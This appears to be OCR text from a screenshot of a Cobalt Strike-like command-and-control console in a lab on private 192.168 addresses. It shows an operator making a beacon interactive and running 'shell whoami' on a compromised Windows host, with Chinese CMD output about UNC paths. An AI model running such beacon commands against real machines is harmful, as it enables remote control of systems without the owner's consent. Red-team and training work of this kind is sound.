 external internal listener user
192.168.124.4 192.168.94.128 word root
Event Log X Listeners X Beacon 192.168.94.128@7416 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
'\\vmware-host\Shared Folders\桌面'
用作为当前目录的以上路径启动了 CMD.EXE。
UNC 路径不受支持。默认值设为 Windows 目录。
desktop-amhvp86\root